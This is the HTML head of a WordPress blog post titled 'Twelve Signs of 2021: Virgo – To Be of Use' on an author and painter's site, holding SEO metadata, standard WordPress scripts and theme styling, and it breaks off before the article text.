

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anneierardi.com/twelve-signs-of-2021-virgo/
body_size: 16533
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Twelve Signs of 2021: Virgo - &quot;To Be of Use&quot; - Anne M. Ierardi</title>
	<meta name="description" content="Anne Ierardi, author, painter. author, Coming Alive, illustrator, Walking with Grief, expressive artist, astro-spirit direction, spiritual astrology, spiritual direction, Taize meditation, Cape Cod resident" />
	<link rel="canonical" href="https://anneierardi.com/twelve-signs-of-2021-virgo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Twelve Signs of 2021: Virgo - &quot;To Be of Use&quot; - Anne M. Ierardi" />
	<meta property="og:description" content="Anne Ierardi, author, painter. author, Coming Alive, illustrator, Walking with Grief, expressive artist, astro-spirit direction, spiritual astrology, spiritual direction, Taize meditation, Cape Cod resident" />
	<meta property="og:url" content="https://anneierardi.com/twelve-signs-of-2021-virgo/" />
	<meta property="og:site_name" content="Anne M. Ierardi" />
	<meta property="article:published_time" content="2021-09-09T20:59:26+00:00" />
	<meta property="article:modified_time" content="2021-09-10T11:29:15+00:00" />
	<meta property="og:image" content="https://anneierardi.com/wp-content/uploads/MissMarple-150x84.jpg" />
	<meta name="author" content="Ierardi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ierardi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/#article","isPartOf":{"@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/"},"author":{"name":"Ierardi","@id":"https://anneierardi.com/#/schema/person/78fce6893fd5cf31a367cf3eb26b2580"},"headline":"Twelve Signs of 2021: Virgo &#8211; &#8220;To Be of Use&#8221;","datePublished":"2021-09-09T20:59:26+00:00","dateModified":"2021-09-10T11:29:15+00:00","mainEntityOfPage":{"@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/"},"wordCount":614,"image":{"@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/#primaryimage"},"thumbnailUrl":"https://anneierardi.com/wp-content/uploads/MissMarple-150x84.jpg","keywords":["9/11","Agatha Christie","Dolce","La Dolce Vita","Marge Piercy","Miss Jane Marple","Mother Teresa","New York City","poodle","Poodle Rescue","To Be of Use","Tolstoy","Virgo","work","Yarmouth Port"],"articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/","url":"https://anneierardi.com/twelve-signs-of-2021-virgo/","name":"Twelve Signs of 2021: Virgo - \"To Be of Use\" - Anne M. Ierardi","isPartOf":{"@id":"https://anneierardi.com/#website"},"primaryImageOfPage":{"@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/#primaryimage"},"image":{"@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/#primaryimage"},"thumbnailUrl":"https://anneierardi.com/wp-content/uploads/MissMarple-150x84.jpg","datePublished":"2021-09-09T20:59:26+00:00","dateModified":"2021-09-10T11:29:15+00:00","author":{"@id":"https://anneierardi.com/#/schema/person/78fce6893fd5cf31a367cf3eb26b2580"},"description":"Anne Ierardi, author, painter. author, Coming Alive, illustrator, Walking with Grief, expressive artist, astro-spirit direction, spiritual astrology, spiritual direction, Taize meditation, Cape Cod resident","breadcrumb":{"@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://anneierardi.com/twelve-signs-of-2021-virgo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/#primaryimage","url":"https://anneierardi.com/wp-content/uploads/MissMarple.jpg","contentUrl":"https://anneierardi.com/wp-content/uploads/MissMarple.jpg","width":300,"height":168},{"@type":"BreadcrumbList","@id":"https://anneierardi.com/twelve-signs-of-2021-virgo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://anneierardi.com/"},{"@type":"ListItem","position":2,"name":"Twelve Signs of 2021: Virgo &#8211; &#8220;To Be of Use&#8221;"}]},{"@type":"WebSite","@id":"https://anneierardi.com/#website","url":"https://anneierardi.com/","name":"Anne M. Ierardi","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anneierardi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://anneierardi.com/#/schema/person/78fce6893fd5cf31a367cf3eb26b2580","name":"Ierardi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://anneierardi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=96&d=mm&r=g","caption":"Ierardi"},"sameAs":["http://www.anneierardi.com"],"url":"https://anneierardi.com/author/ierardi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anne M. Ierardi &raquo; Feed" href="https://anneierardi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anne M. Ierardi &raquo; Comments Feed" href="https://anneierardi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anne M. Ierardi &raquo; Twelve Signs of 2021: Virgo &#8211; &#8220;To Be of Use&#8221; Comments Feed" href="https://anneierardi.com/twelve-signs-of-2021-virgo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anneierardi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://anneierardi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://anneierardi.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://anneierardi.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://anneierardi.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://anneierardi.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-kalam-font-css' href='//fonts.googleapis.com/css?family=Kalam&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://anneierardi.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://anneierardi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://anneierardi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anneierardi.com/wp-json/wp/v2/posts/1030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anneierardi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://anneierardi.com/?p=1030' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anneierardi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanneierardi.com%2Ftwelve-signs-of-2021-virgo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anneierardi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanneierardi.com%2Ftwelve-signs-of-2021-virgo%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
img {
   padding:1px;
   border:1px solid #000000;
}</style>
<!-- end Simple Custom CSS and JS -->
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #8224e3;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #ffffff;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #8224e3;}.main-nav-sidebar:hover span {background-color: #8224e3;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #8224e3;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #8224e3;}a:not(.header-logo-a):hover {color: rgba(130,36,227, 0.8);}blockquote {border-color: #8224e3;}/* Selection */::-moz-selection {color: #ffffff;background: #8224e3;}::selection {color: #ffffff;background: #8224e3;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #8224e3;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: 